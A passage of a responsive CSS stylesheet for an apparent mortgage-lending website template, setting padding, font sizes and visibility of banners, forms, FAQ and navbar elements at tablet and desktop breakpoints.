    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
